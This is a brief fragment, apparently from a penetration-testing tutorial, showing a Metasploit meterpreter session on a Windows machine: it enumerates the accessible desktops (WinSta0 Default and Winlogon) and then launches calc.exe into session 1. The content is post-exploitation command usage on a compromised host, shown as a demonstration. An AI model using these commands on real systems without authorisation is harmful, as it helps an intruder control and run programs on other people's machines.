 meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
1 WinSta0 Default
1 WinSta0 Winlogon
meterpreter > execute -s 1 -f calc.exe
Process 872 created.